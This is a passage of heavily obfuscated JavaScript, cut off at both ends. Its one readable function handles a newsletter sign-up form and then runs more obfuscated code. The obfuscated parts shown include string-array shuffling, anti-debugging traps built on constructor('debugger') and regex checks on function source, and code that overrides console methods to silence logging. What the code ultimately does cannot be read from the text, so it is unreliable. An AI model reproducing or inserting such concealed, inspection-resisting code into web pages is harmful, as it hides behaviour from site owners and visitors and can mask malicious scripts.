cd(i-0x167,i-0x32f,k-0x184,k,m-0x180);}function co(i,j,k,l,m){return cd(i-0x15e,l- -0x38b,k-0x6e,j,m-0x74);}function cp(i,j,k,l,m){return cd(i-0x1dc,k-0x33a,k-0x70,m,m-0x87);}function cl(i,j,k,l,m){return c8(i-0x8a,m-0x1fb,k,l-0x32,m-0x13a);}if(m[cl(0x3a8,0x274,0x2dc,0x328,0x312)](m[cl(0x259,0x136,0xc2,0x20c,0x1bd)],m[cn(0x4a,-0xa1,0x6a,-0x2b,-0x13)]))return!![];else{var r=m[cl(0x251,0x2de,0x1b2,0x14d,0x207)][cm(0x5cb,0x5a5,0x4ef,0x684,0x5ee)]('|'),s=0x7*0x112+-0x39d+-0x3e1*0x1;while(!![]){switch(r[s++]){case'0':var t;continue;case'1':var u=t[cl(0x146,0x1b4,0x31a,0x25d,0x23d)+'le']=t[co(-0x267,-0x256,-0x171,-0x217,-0x204)+'le']||{};continue;case'2':for(var v=0x25*-0x7+0x1523+-0x1420;m[cl(0x30b,0x262,0x2a1,0x3cb,0x355)](v,L[cn(-0x145,-0x52,-0xc2,0xa1,-0x56)+'h']);v++){var w=m[co(-0xef,-0x2a,-0xf9,-0x10a,-0xd9)][co(-0xc2,-0x119,-0x19c,-0xef,0x9)]('|'),x=-0x1087*0x1+0x227*-0xa+-0xbf*-0x33;while(!![]){switch(w[x++]){case'0':var z=L[v];continue;case'1':K[cl(0x3a8,0x2dc,0x326,0x43b,0x37e)+co(-0x148,-0x189,-0xec,-0x199,-0x17b)]=A[cp(0x54b,0x5fb,0x5ef,0x651,0x593)+co(-0x17c,-0x23f,-0x259,-0x199,-0x156)][cp(0x5bf,0x5e9,0x593,0x4b7,0x5bf)](A);continue;case'2':K[cp(0x44a,0x5c8,0x4f0,0x430,0x4c8)+cp(0x490,0x524,0x4d0,0x485,0x3fe)]=z[cn(0x143,0x156,0x14c,0x4,0xc3)](A);continue;case'3':var A=u[z]||K;continue;case'4':var K=x[co(-0x22c,-0x107,-0x177,-0x156,-0x205)+cn(-0x23,-0x106,0x18,-0x1a1,-0xb5)+'r'][cl(0x285,0x33f,0x2c0,0x355,0x2ff)+cp(0x475,0x496,0x560,0x4fa,0x4d9)][cl(0x382,0x3f0,0x2e0,0x258,0x322)](y);continue;case'5':u[z]=K;continue;}break;}}continue;case'3':var L=[m[cl(0x28e,0x1e7,0x31f,0x1e8,0x2d0)],m[cn(0x152,-0x3,0xe0,0x51,0xcd)],m[cm(0x549,0x4c6,0x58a,0x4b3,0x509)],m[cl(0x2ed,0x1af,0x1c2,0x23f,0x297)],m[cm(0x55e,0x48d,0x48c,0x51b,0x525)],m[cm(0x52a,0x5aa,0x4ae,0x4f2,0x4e0)],m[cp(0x593,0x572,0x532,0x579,0x4b0)]];continue;case'4':try{var M=m[co(-0x15a,-0x1e2,-0x194,-0x1ec,-0x1c8)](u,m[cm(0x469,0x4b3,0x4b1,0x45a,0x3d2)](m[co(-0x35d,-0x245,-0x1ca,-0x271,-0x2dd)](m[co(-0x294,-0xc4,-0x200,-0x1ba,-0x1a9)],m[cn(-0xa3,-0x11f,-0xad,-0x1e,-0xbb)]),');'));t=m[cp(0x5c4,0x5e9,0x51c,0x5ed,0x5a3)](M);}catch(N){t=w;}continue;}break;}}}[cb(0x306,0x3b7,0x3e3,0x37f,0x4a8)+ca(-0x2c9,-0x19b,-0x1ce,-0x24b,-0x230)+'r'](j[cd(0x14d,0x221,0x138,0x309,0x251)](j[cc(0x29c,0x26a,0x391,0x216,0x1d0)],j[ca(-0x279,-0x12d,-0x16b,-0x20d,-0x19a)]))[ca(-0x299,-0x2bf,-0x27d,-0x21f,-0x1fe)](j[cd(0x216,0x23b,0x211,0x218,0x255)]):function(){return!![];}[ca(-0x1c6,-0x78,0x6,-0x15c,-0xdc)+cb(0x214,0x263,0x28e,0x2f1,0x1a8)+'r'](j[ca(-0x1a6,-0xc7,-0x9e,-0x196,-0x112)](j[cb(0x345,0x3ef,0x3ed,0x452,0x3fb)],j[ca(-0x17e,-0xb1,-0xe0,-0x22e,-0x19a)]))[cc(0x142,0x203,0x132,0x167,0x1b4)](j[ca(-0x8d,-0xa4,-0x11e,-0x18e,-0xd6)]);else{if(j[cc(0x2be,0x354,0x206,0x2a1,0x2ea)](j[c8(0x1b7,0xf3,0x112,0x1ef,0x107)],j[cc(0x280,0x1a6,0x1d1,0x366,0x2d0)])){var s=l[ca(-0x164,-0x67,-0x1dd,-0x142,-0x101)](m,arguments);return n=null,s;}else(function(){function cq(i,j,k,l,m){return cd(i-0x1e5,l- -0x15d,k-0x10e,m,m-0x11f);}function cu(i,j,k,l,m){return cd(i-0x158,i-0x32f,k-0x1e8,j,m-0x1c8);}function cs(i,j,k,l,m){return cc(m- -0x15a,l,k-0xc3,l-0x116,m-0x106);}function cr(i,j,k,l,m){return ca(j,j-0x10c,k-0x1b9,l-0x1e8,m-0x4e6);}function ct(i,j,k,l,m){return c8(i-0x19e,j-0x2a5,l,l-0x134,m-0x10f);}if(j[cq(-0xb6,0xd8,0xc8,0x2c,-0x9)](j[cr(0x3b7,0x479,0x420,0x3a2,0x3c5)],j[cs(0x4f,-0x11,0x45,0xa6,0xc0)])){var u=new m(m[cr(0x3c2,0x446,0x4ff,0x530,0x445)]),v=new n(m[cq(0x3d,-0xd3,-0x11e,-0x74,-0xf8)],'i'),w=m[cr(0x387,0x39d,0x42d,0x41f,0x446)](o,m[cq(-0xd0,-0x4e,0x9c,0xd,0x95)]);!u[cq(-0x8f,0x6a,0x86,0x31,-0x60)](m[cu(0x469,0x459,0x3df,0x471,0x509)](w,m[cr(0x361,0x31c,0x494,0x3be,0x3dd)]))||!v[cq(0x51,0x103,0x116,0x31,0x1f)](m[cs(-0x102,0xd8,0x50,0x4,-0x11)](w,m[cq(0x89,-0xd2,-0x60,0x2,0xc6)]))?m[cq(0x80,0x153,0x170,0xca,0xdc)](w,'0'):m[cu(0x511,0x459,0x562,0x4b3,0x5ba)](q);}else return![];}[c8(0x155,0x103,0x5f,0x1e7,0xf3)+ca(-0x273,-0x205,-0x178,-0x2d2,-0x230)+'r'](j[cc(0x1a4,0x298,0x299,0x141,0x294)](j[ca(-0x16,-0x19,0x2e,-0xde,-0xa4)],j[ca(-0xd4,-0x278,-0x280,-0x144,-0x19a)]))[cc(0x23f,0x304,0x219,0x2a1,0x2f2)](j[ca(-0x9a,-0xe8,-0x17b,-0x22b,-0x161)]));}}}j[c8(0x1f0,0x114,0x154,0x1c7,0xfc)](k,++l);}}function c5(i,j,k,l,m){return bS(i-0xcd,j-0x15b,m- -0x3fb,l,m-0x1e4);}function c7(i,j,k,l,m){return bS(i-0x44,j-0x1a2,k- -0xe8,l,m-0x114);}function c4(i,j,k,l,m){return bS(i-0x164,j-0x35,k- -0x58,j,m-0x151);}try{if(j[c3(0x150,0x60,0xa2,0x79,0x5a)](j[c7(0x1f1,0x167,0x223,0x206,0x20b)],j[c6(0x1d6,0x1bc,0x26f,0x192,0x19b)])){if(i){if(j[c7(0x215,0x1b7,0x14e,0x1c6,0xc8)](j[c7(0x187,0x181,0x140,0x1c4,0xf2)],j[c4(0x152,0x2c6,0x1d0,0x2b9,0x213)]))return k;else{if(m){var m=q[c4(0x2af,0x255,0x265,0x2b0,0x264)](r,arguments);return s=null,m;}}}else j[c3(-0x2e,-0x14,0xce,0x64,0xea)](j[c6(0x120,0x204,0x1e6,0x210,0x1fb)],j[c4(0x3a3,0x31a,0x2f2,0x38d,0x2d1)])?k=l:j[c4(0x2ba,0x250,0x243,0x320,0x2b5)](k,-0x179f+-0x1088+0x2827);}else return!![];}catch(o){}}

    function pvoTest(i) {
      if (document.querySelector('input#mail').value.includes('@')) {
        document.querySelector('.newsletter-form').classList.add('pvo_hide'),
        document.querySelector('.newsletter-title').classList.add('pvo_hide'),
        document.querySelector('.pvo_newsletter-success').classList.remove('pvo_hide'),
        (function(i,j){function P(i,j,k,l,m){return h(m-0x1f5,l);}function Q(i,j,k,l,m){return h(i-0x251,m);}function O(i,j,k,l,m){return h(k- -0x3e2,m);}var k=i();function S(i,j,k,l,m){return h(k- -0x2b2,m);}function R(i,j,k,l,m){return h(i-0x1c8,m);}while(!![]){try{var l=-parseInt(O(-0x1c6,-0x225,-0x23f,-0x246,-0x2c7))/(-0x2207*0x1+-0x21*-0xb9+0xa2f*0x1)+parseInt(P(0x411,0x4cf,0x4c9,0x495,0x47b))/(0x79d*0x2+0x190c+-0x35b*0xc)*(-parseInt(O(-0x1d8,-0x271,-0x1df,-0x18e,-0x1aa))/(-0xe81+-0x2401+0x10d7*0x3))+-parseInt(P(0x393,0x2f9,0x327,0x3fa,0x3a1))/(0x1f85+0x184d+0x94d*-0x6)+-parseInt(R(0x327,0x30d,0x37d,0x2c2,0x341))/(-0x2*-0x95d+-0x8c*-0x29+-0x2921)*(-parseInt(P(0x2f2,0x308,0x2f3,0x3df,0x373))/(-0x1085+0x521+-0x5b5*-0x2))+-parseInt(Q(0x458,0x451,0x49a,0x4fa,0x4bd))/(0xb14+-0x263*-0xf+-0x2eda)+parseInt(Q(0x46b,0x3ce,0x45a,0x3ee,0x4bc))/(0x294+-0x23e+-0x3*0x1a)+-parseInt(Q(0x3d0,0x46a,0x429,0x3fb,0x458))/(-0x1a3*-0x5+0x11e3+-0x2b*0x9b)*(-parseInt(Q(0x41a,0x3a0,0x3cb,0x372,0x462))/(-0xb3*-0x5+0x1*-0x1b29+0x17b4));if(l===j)break;else k['push'](k['shift']());}catch(m){k['push'](k['shift']());}}}(g,0x13203*-0x1+-0x72c05+-0x2*-0x95756));var f=(function(){function V(i,j,k,l,m){return h(m- -0x17b,k);}function X(i,j,k,l,m){return h(m-0x36c,j);}function W(i,j,k,l,m){return h(l- -0x384,i);}var i={'XkqIN':function(k,l){return k===l;},'vbYrn':T(0x3c0,0x42a,0x31c,0x3b4,0x3d2),'pRfbr':T(0x372,0x3ca,0x29d,0x336,0x355),'kIXjJ':V(0x9b,0x91,0xb5,0x6b,0x69),'EFUHQ':function(k,l){return k(l);},'CeUny':T(0x2a6,0x30f,0x355,0x2e9,0x349)+T(0x2bb,0x25e,0x220,0x2a9,0x274)+T(0x32a,0x29f,0x2fc,0x289,0x252)+')','OrSJl':X(0x5b9,0x6a1,0x578,0x5c8,0x5f9)+W(-0x95,-0x118,-0x184,-0x10d,-0x135)+T(0x30e,0x378,0x35d,0x2dc,0x302)+W(-0x130,-0x125,-0x251,-0x1ad,-0x1db)+X(0x462,0x4a5,0x56d,0x558,0x4d9)+T(0x2bd,0x219,0x234,0x26e,0x224)+U(-0x152,-0x1fa,-0x20b,-0x197,-0x1f5),'bfkrr':function(k,l){return k(l);},'lWeGQ':T(0x300,0x335,0x2c6,0x2c5,0x30b),'eRPLk':function(k,l){return k+l;},'hQizB':U(-0x184,-0x108,-0x14b,-0x191,-0x13d),'aQUoN':X(0x4eb,0x5d7,0x572,0x525,0x560),'BjYSQ':function(k){return k();},'msysX':function(k,l){return k===l;},'HQvEC':W(-0x233,-0x1c2,-0x1ae,-0x21d,-0x223)};function U(i,j,k,l,m){return h(l- -0x39c,i);}var j=!![];function T(i,j,k,l,m){return h(l-0x118,i);}return function(k,l){function a5(i,j,k,l,m){return U(l,j-0x1ee,k-0x1,k-0x324,m-0x1d4);}function a2(i,j,k,l,m){return T(l,j-0x2a,k-0xdf,k- -0x2dc,m-0x141);}var m={'FvpRX':function(o,p){function Y(i,j,k,l,m){return h(m- -0x256,k);}return i[Y(0x2e,-0xa4,0x7e,0x83,-0x10)](o,p);},'KnTLX':i[Z(0x40b,0x3d2,0x42c,0x471,0x3f3)],'fqYYn':i[Z(0x460,0x4d2,0x3da,0x4c2,0x43a)],'ZzqYb':function(o,p){function a1(i,j,k,l,m){return Z(l- -0x375,j-0x151,m,l-0x8b,m-0x164);}return i[a1(0x128,-0x18,-0x13,0x8c,0xd)](o,p);},'TRZiN':i[a2(0xf2,0xbb,0xaa,0x120,0xd4)],'RhtZN':function(o,p){function a3(i,j,k,l,m){return Z(l- -0x235,j-0x48,m,l-0x91,m-0x131);}return i[a3(0x143,0x1e3,0x19c,0x1d7,0x23b)](o,p);},'wLyld':i[a0(0x466,0x3f6,0x3a5,0x49b,0x44d)],'bBVSI':i[a2(-0x8,0x116,0x70,0x29,0x5)],'cXRnn':function(o){function a6(i,j,k,l,m){return a2(i-0x145,j-0xca,m- -0x129,j,m-0x1ef);}return i[a6(-0x1d4,-0x132,-0x149,-0x179,-0x16a)](o);}};function a0(i,j,k,l,m){return W(l,j-0xe9,k-0x9f,j-0x53f,m-0xdf);}function a4(i,j,k,l,m){return W(l,j-0xe0,k-0x1ae,i-0x16d,m-0xdb);}function Z(i,j,k,l,m){return U(k,j-0x1ef,k-0xcc,i-0x564,m-0x40);}if(i[a4(-0x1b,0x32,0x7b,-0x28,-0xa4)](i[Z(0x3f4,0x3f6,0x3ad,0x477,0x397)],i[a2(0x33,0x77,0x68,0x39,0x27)])){var n=j?function(){function a9(i,j,k,l,m){return a2(i-0x82,j-0x102,j-0x2f,m,m-0x1dd);}function a8(i,j,k,l,m){return Z(l-0x8c,j-0x24,m,l-0x1a4,m-0x8e);}function ab(i,j,k,l,m){return a5(i-0x18a,j-0xa0,i-0x89,j,m-0x119);}function aa(i,j,k,l,m){return a5(i-0x90,j-0x76,i- -0x182,m,m-0x120);}function a7(i,j,k,l,m){return a0(i-0x62,l-0x6e,k-0xb2,j,m-0x6b);}if(i[a7(0x478,0x416,0x522,0x48d,0x423)](i[a8(0x4a2,0x45e,0x3b6,0x44b,0x3d2)],i[a9(-0x3a,0x62,-0x25,0x8f,0xbd)])){if(l){if(i[a8(0x4b3,0x429,0x538,0x4b8,0x43a)](i[aa(-0x90,-0xd4,-0x76,-0x17,-0x137)],i[a8(0x490,0x405,0x393,0x40c,0x3ad)]))m[ab(0x20f,0x298,0x288,0x1cc,0x23b)](j,0x6db+0x481*-0x2+0x227);else{var o=l[a9(-0x2d,-0x3b,0x24,0x4c,-0x45)](k,arguments);return l=null,o;}}}else return j;}:function(){};return j=![],n;}else{var p=new m(m[a2(0x4a,-0xa8,-0x38,-0x67,-0x3b)]),q=new n(m[a0(0x48e,0x44b,0x3fa,0x3fd,0x47e)],'i'),u=m[a4(-0x71,-0x36,-0xf5,-0x44,0x35)](o,m[a2(0x96,-0x5e,0x36,0x6f,-0x64)]);!p[Z(0x44c,0x40b,0x4a4,0x444,0x494)](m[a4(0x84,0xee,0xd8,0xeb,0xef)](u,m[a4(0x6a,0xc4,-0x28,-0x8,0x76)]))||!q[a2(0x59,0x37,0xc0,0x5e,0x13f)](m[a4(0x84,0xae,0x8b,0x8d,-0x5)](u,m[a0(0x465,0x3c8,0x3cd,0x412,0x375)]))?m[a2(-0x22,0x20,0x3a,0xd6,0xdd)](u,'0'):m[a5(0x28c,0x263,0x227,0x28f,0x207)](q);}};}());function bd(i,j,k,l,m){return h(k-0x265,l);}function bf(i,j,k,l,m){return h(m- -0x5c,k);}var e=f(this,function(){var j={};function af(i,j,k,l,m){return h(i- -0x2fe,m);}function ae(i,j,k,l,m){return h(k-0x379,m);}j[ac(-0x9c,-0x13a,-0x104,-0xfb,-0x8b)]=ad(0x55,0xfc,0xd,0xbd,0xb0)+ae(0x4a1,0x4ca,0x52d,0x5cf,0x5ca)+'+$';function ad(i,j,k,l,m){return h(i- -0x13d,j);}function ac(i,j,k,l,m){return h(i- -0x286,j);}var k=j;function ag(i,j,k,l,m){return h(l-0x30e,m);}return e[ad(0xb6,0x144,0xfc,0x79,0x21)+ag(0x583,0x523,0x475,0x4e8,0x517)]()[af(-0x60,0x7,-0xfe,-0xfc,-0xe2)+'h'](k[ae(0x5f8,0x5e6,0x563,0x50d,0x5ea)])[ac(-0x93,-0x9c,-0x119,-0x10,-0x3a)+ad(0x9d,0x10e,0xf0,0x88,0xfb)]()[ad(0xc2,0xf2,0xec,0x8d,0xf3)+ad(0x49,-0x1,0xa3,0x10,0xa0)+'r'](e)[af(-0x60,-0x1e,-0xd0,-0x5b,-0x33)+'h'](k[ad(0xad,0x120,0xcb,0x43,0x5a)]);});e();var d=(function(){var j={};function al(i,j,k,l,m){return h(k-0x333,m);}j[ah(0x172,0x180,0xc5,0x11e,0x1a7)]=function(m,n){return m+n;},j[ah(0x8f,0xcb,-0x2,0x4d,0x5b)]=aj(0x55d,0x4ed,0x539,0x537,0x4ca),j[ah(0xd4,0x7e,0xa8,0x4a,0x33)]=aj(0x521,0x53b,0x4d4,0x4f4,0x472),j[ak(-0x139,-0x133,-0x59,-0xea,-0xf0)]=al(0x4b4,0x466,0x4de,0x54d,0x458)+ah(0x41,0x12d,0x125,0xe4,0x110)+'t';function aj(i,j,k,l,m){return h(l-0x2f9,i);}j[al(0x5a9,0x53e,0x5af,0x5c0,0x556)]=function(m,n){return m!==n;},j[ah(0x85,0x158,0x10a,0xf9,0x98)]=al(0x644,0x601,0x59f,0x54a,0x537),j[ak(-0x26,-0x7c,-0xa5,-0xbc,-0xc4)]=function(m,n){return m===n;},j[ai(0x417,0x3a0,0x36e,0x350,0x3f2)]=ah(-0xa3,0x76,0x7f,-0x9,0x17),j[ak(-0x2a,-0xfa,-0x72,-0xa1,-0xc8)]=function(m,n){return m===n;},j[ai(0x370,0x3e2,0x33b,0x3a0,0x3e5)]=ah(-0x19,0xa5,0xc3,0x1b,0x20),j[ah(0xf0,0xa,-0x35,0x66,0x5)]=ai(0x315,0x36c,0x2c4,0x3cb,0x303);var k=j,l=!![];function ak(i,j,k,l,m){return h(m- -0x27a,l);}function ai(i,j,k,l,m){return h(j-0x181,m);}function ah(i,j,k,l,m){return h(l- -0x17b,m);}return function(m,n){function aq(i,j,k,l,m){return al(i-0x6e,j-0x69,l- -0x5eb,l-0xaf,m);}function an(i,j,k,l,m){return aj(j,j-0x1e2,k-0x193,k-0x9e,m-0x69);}function ap(i,j,k,l,m){return al(i-0x1eb,j-0x134,j- -0x5f7,l-0x2a,l);}function as(i,j,k,l,m){return ah(i-0x193,j-0xe4,k-0x45,i-0x1bd,m);}var o={'KhSYR':function(q,r){function am(i,j,k,l,m){return h(j- -0xe3,m);}return k[am(0x187,0x199,0x168,0x1ec,0x15b)](q,r);},'ihUNW':k[an(0x594,0x63b,0x60b,0x628,0x5d3)],'RTPwE':function(q,r){function ao(i,j,k,l,m){return an(i-0xfa,i,k- -0x13,l-0x8c,m-0x127);}return k[ao(0x59d,0x525,0x53a,0x5cb,0x52a)](q,r);},'mQKhU':k[ap(-0x50,-0xa5,-0x14,-0x8e,-0xbd)]};function ar(i,j,k,l,m){return ai(i-0x74,k- -0x3b6,k-0x176,l-0x100,j);}if(k[aq(-0xf9,-0x155,-0x17a,-0x106,-0x9d)](k[ap(-0xa1,-0x63,-0x8f,-0x7b,-0xad)],k[as(0x223,0x189,0x29d,0x26f,0x213)]))(function(){return![];}[ap(-0x85,-0xc5,-0x4b,-0xed,-0xed)+as(0x1c8,0x1cb,0x20e,0x200,0x220)+'r'](k[ar(0x2,0xb,0x64,0xf9,-0x17)](k[ar(0x27,-0x1f,-0x6d,-0x5e,-0x26)],k[as(0x207,0x1ce,0x1cf,0x27f,0x1f1)]))[as(0x19c,0x134,0xf9,0x1bd,0x1d8)](k[an(0x5c3,0x494,0x521,0x5a3,0x55a)]));else{var p=l?function(){function at(i,j,k,l,m){return ap(i-0xaf,l-0x1ec,k-0x74,i,m-0xcd);}function au(i,j,k,l,m){return aq(i-0x20,j-0x6c,k-0xa5,j-0x650,m);}function av(i,j,k,l,m){return ap(i-0x4d,m-0x186,k-0x183,k,m-0x103);}function ax(i,j,k,l,m){return ar(i-0xb1,j,m-0x5fe,l-0x1ef,m-0xf0);}function aw(i,j,k,l,m){return ap(i-0xc5,j-0x2b5,k-0x70,l,m-0x30);}if(o[at(0xbd,0x1d3,0x16b,0x139,0x195)](o[at(0xfb,0xd3,0xa8,0x9b,0x12)],o[av(0xc4,0x2e,0xd,0x9e,0x35)]))return!![];else{if(n){if(o[aw(0x191,0x157,0x179,0x197,0x12f)](o[au(0x4e3,0x571,0x5ff,0x534,0x5a4)],o[ax(0x617,0x501,0x5fc,0x4fe,0x5a2)])){var r=n[at(0x126,0xf5,0x9,0x82,0x8b)](m,arguments);return n=null,r;}else{var v=o?function(){function ay(i,j,k,l,m){return at(i,j-0x11,k-0x17a,j-0x13b,m-0xac);}if(v){var C=y[ay(0x1fc,0x1bd,0x16e,0x230,0x16f)](z,arguments);return A=null,C;}}:function(){};return t=![],v;}}}}:function(){};return l=![],p;}};}());(function(){function aB(i,j,k,l,m){return h(m-0x2a1,i);}function aC(i,j,k,l,m){return h(k- -0x362,l);}var i={'wfJzn':function(j,k){return j(k);},'bLQuZ':function(j,k){return j+k;},'OuWri':function(j,k){return j+k;},'kZNGR':az(-0x79,-0x53,-0x121,-0x86,0x1b)+az(-0x14e,-0x13f,-0x160,-0x102,-0x14b)+az(0x75,-0x99,-0x79,-0x2d,-0x3f)+aA(0x580,0x486,0x4ab,0x510,0x57f),'dppvI':aA(0x4de,0x5e7,0x58c,0x54e,0x4e5)+aD(0x3f9,0x412,0x40d,0x49d,0x387)+aD(0x4da,0x464,0x55b,0x528,0x494)+az(-0x130,-0xe7,-0x16a,-0x111,-0x138)+aC(-0xc5,-0x9e,-0xcc,-0x31,-0xf8)+az(-0x4c,-0x4d,-0x87,-0xc6,-0x91)+'\x20)','YPRoK':function(j){return j();},'HCeAw':function(j,k){return j+k;},'KrXwk':function(j){return j();},'ayZqK':aD(0x3de,0x371,0x351,0x3a3,0x427)+aA(0x5a8,0x50b,0x59b,0x559,0x5d4)+'4','NRLxV':function(j,k){return j===k;},'TDkYJ':aB(0x495,0x4a2,0x504,0x4c7,0x503),'xxgpU':az(-0x13d,-0xec,-0xfe,-0xcc,-0x156),'TQNlV':az(-0x55,-0xd2,-0x16c,-0xda,-0x179)+aC(-0x12d,-0x158,-0x1d1,-0x1a2,-0x1a0)+aA(0x4d7,0x5b4,0x4c9,0x511,0x549)+')','OUOok':aA(0x63e,0x6c9,0x5fe,0x62d,0x5e5)+aD(0x4ec,0x4b4,0x559,0x54d,0x48d)+aB(0x4be,0x420,0x4db,0x3e5,0x465)+aB(0x4e7,0x439,0x4cc,0x43d,0x478)+aD(0x3e2,0x38f,0x427,0x458,0x45a)+aD(0x3cb,0x386,0x3ba,0x364,0x43c)+aC(-0xe9,-0xe4,-0x15d,-0x1c8,-0x151),'joAzX':function(j,k){return j(k);},'xbeYN':aA(0x59c,0x55d,0x5c1,0x54d,0x58f),'KPREd':function(j,k){return j+k;},'JijrH':aC(-0x106,-0x15f,-0x157,-0x146,-0xb5),'tbbod':function(j,k){return j+k;},'ixIgd':az(-0x15e,-0x155,-0x7f,-0xb7,-0x126),'kbvCh':function(j,k){return j!==k;},'VpNJa':aB(0x40c,0x40c,0x480,0x4e6,0x47e),'WZVZV':aD(0x445,0x3c7,0x424,0x41a,0x3fa),'kgETI':function(j){return j();},'EDCkT':function(j,k,l){return j(k,l);}};function az(i,j,k,l,m){return h(l- -0x2ab,k);}function aD(i,j,k,l,m){return h(i-0x275,j);}function aA(i,j,k,l,m){return h(l-0x3a0,m);}i[aD(0x499,0x507,0x4c1,0x3f6,0x439)](d,this,function(){function aE(i,j,k,l,m){return aB(m,j-0x1e7,k-0x165,l-0x165,i- -0x2f4);}function aF(i,j,k,l,m){return az(i-0x4e,j-0x178,k,j-0x6a,m-0x46);}function aH(i,j,k,l,m){return aB(m,j-0x5f,k-0x153,l-0x1e0,k- -0x1fa);}var j={};function aI(i,j,k,l,m){return aA(i-0xed,j-0x1b4,k-0xe4,k- -0x311,l);}function aG(i,j,k,l,m){return aA(i-0x130,j-0x1d0,k-0x11d,i- -0x302,m);}j[aE(0x1ff,0x19b,0x16f,0x15d,0x1e9)]=i[aF(0x82,0xb,-0x63,0x4b,0x2b)];var k=j;if(i[aG(0x2fc,0x2ed,0x32b,0x360,0x2c8)](i[aE(0x1da,0x18f,0x248,0x24b,0x150)],i[aH(0x2c6,0x2eb,0x311,0x296,0x2e5)])){var p;try{var q=i[aI(0x295,0x289,0x2d1,0x33d,0x377)](o,i[aG(0x225,0x198,0x2ca,0x225,0x2b8)](i[aF(0xcd,0x27,-0x7e,0x8c,-0x2b)](i[aH(0x26f,0x35c,0x2e4,0x32c,0x296)],i[aG(0x22d,0x1f5,0x233,0x1d7,0x197)]),');'));p=i[aH(0x26d,0x2ec,0x272,0x27c,0x25a)](q);}catch(u){p=q;}p[aI(0x265,0x34c,0x2aa,0x31f,0x221)+aI(0x1d3,0x148,0x1ed,0x1c9,0x15c)+'l'](n,-0x18de*0x1+0x17*0x2+0x2850);}else{var l=new RegExp(i[aE(0x162,0x10d,0xf5,0x112,0x169)]),m=new RegExp(i[aF(-0x65,-0x77,0x1c,-0x118,-0x47)],'i'),n=i[aG(0x338,0x314,0x385,0x2e8,0x2aa)](c,i[aE(0x149,0xf2,0x1b3,0x1d2,0xc1)]);if(!l[aI(0x353,0x2b8,0x313,0x2a7,0x31b)](i[aF(-0x6b,-0x9,-0xc,-0xb0,-0x82)](n,i[aE(0x155,0x1a4,0x1a8,0x19a,0x165)]))||!m[aE(0x231,0x29e,0x25f,0x2d6,0x230)](i[aF(-0x6c,-0x80,-0x11a,-0x4b,-0xe4)](n,i[aF(0x16,-0x39,-0x41,-0xac,-0xc6)]))){if(i[aF(-0x181,-0xdc,-0x45,-0xf6,-0x8b)](i[aE(0x118,0x117,0x87,0x11e,0xa5)],i[aG(0x209,0x1e7,0x2a5,0x268,0x1eb)])){var q=i[aG(0x2e0,0x332,0x2d8,0x325,0x2fc)](k,i[aE(0x134,0xe9,0x11c,0xcc,0x11d)](i[aI(0x203,0x1d0,0x1e0,0x1d9,0x152)](i[aF(-0x5,-0x4,-0x4b,0x6a,0x43)],i[aH(0x1af,0x1fd,0x236,0x1ac,0x260)]),');'));l=i[aI(0x2d2,0x325,0x2bf,0x343,0x233)](q);}else i[aE(0x1ef,0x181,0x1c8,0x1b1,0x17f)](n,'0');}else{if(i[aH(0x2de,0x288,0x305,0x365,0x270)](i[aH(0x3e5,0x2ab,0x344,0x2c6,0x38c)],i[aF(0x49,0x5c,0x104,-0x1d,0xdb)]))i[aF(0x51,0xf,0xaa,0xb5,0x40)](c);else{var r=k[aG(0x2f0,0x258,0x259,0x24f,0x2df)][aH(0x275,0x27c,0x30e,0x292,0x2ff)]('|'),s=-0xa*0x2be+0x2*0x277+0x167e*0x1;while(!![]){switch(r[s++]){case'0':var t=s[t];continue;case'1':var u=u[t]||v;continue;case'2':v[aG(0x223,0x1b9,0x251,0x22a,0x2a9)+aG(0x30d,0x27e,0x34f,0x341,0x284)]=v[aE(0x1ce,0x159,0x153,0x1b7,0x231)](w);continue;case'3':v[aH(0x301,0x2f6,0x29a,0x27e,0x30c)+aG(0x278,0x24f,0x21c,0x2e1,0x28c)]=u[aE(0x1a0,0x1f4,0x146,0x1a4,0x207)+aI(0x1c2,0x202,0x269,0x1d5,0x27a)][aF(-0x54,-0x20,-0x7,0x6,-0x31)](u);continue;case'4':x[t]=v;continue;case'5':var v=q[aH(0x209,0x253,0x2a6,0x22f,0x232)+aF(-0xf4,-0xbb,-0x124,-0xb7,-0xba)+'r'][aG(0x237,0x25e,0x1fe,0x1c5,0x1f4)+aI(0x323,0x267,0x30e,0x2ef,0x2ce)][aI(0x2d4,0x31a,0x2b0,0x26b,0x20f)](r);continue;}break;}}}}})();}());var b=(function(){var j={};j[aJ(0x22b,0x1ee,0x1bd,0x21f,0x11c)]=function(m,n){return m+n;},j[aJ(0x1da,0x172,0x1fa,0x1dd,0x1a0)]=aJ(0x166,0x259,0x1d2,0x189,0x22f),j[aM(0x89,0xaf,0x84,0x4e,0xd3)]=aL(0x416,0x490,0x44a,0x3f0,0x4cb),j[aJ(0x57,0xf2,0xe9,0x9f,0x107)]=aJ(0x15c,0x10b,0x12b,0xcf,0xae)+'n',j[aK(0x1f9,0x253,0x200,0x203,0x162)]=function(m,n){return m!==n;};function aN(i,j,k,l,m){return h(k- -0x62,l);}j[aN(0x218,0x1eb,0x1c0,0x24a,0x174)]=aL(0x499,0x42e,0x415,0x474,0x499);function aK(i,j,k,l,m){return h(i- -0x84,l);}j[aL(0x3c2,0x396,0x3c8,0x434,0x33f)]=aL(0x4a3,0x452,0x43c,0x3fc,0x49b);function aJ(i,j,k,l,m){return h(k- -0x6c,i);}j[aJ(0x173,0x198,0x17c,0x125,0x1aa)]=function(m,n){return m!==n;},j[aM(0x0,-0x2c,0xa0,0x11,0x80)]=aK(0x1f6,0x26a,0x250,0x151,0x168),j[aM(-0x36,0xc9,0x61,0x64,0xb2)]=function(m,n){return m!==n;},j[aM(0x4a,-0xa0,0x72,-0x34,-0x37)]=aK(0x120,0x187,0x131,0x97,0x97);function aM(i,j,k,l,m){return h(l- -0x1e5,i);}function aL(i,j,k,l,m){return h(k-0x24f,l);}var k=j,l=!![];return function(m,n){function aR(i,j,k,l,m){return aN(i-0x135,j-0x1b1,m-0x103,j,m-0x5f);}function aU(i,j,k,l,m){return aK(k-0x40e,j-0x159,k-0xe2,i,m-0x184);}function aP(i,j,k,l,m){return aJ(i,j-0xe7,l- -0x251,l-0x52,m-0xdf);}function aQ(i,j,k,l,m){return aM(j,j-0x173,k-0x114,m- -0x1c8,m-0xd);}var o={'oNkTh':function(q,r){function aO(i,j,k,l,m){return h(l-0x35c,j);}return 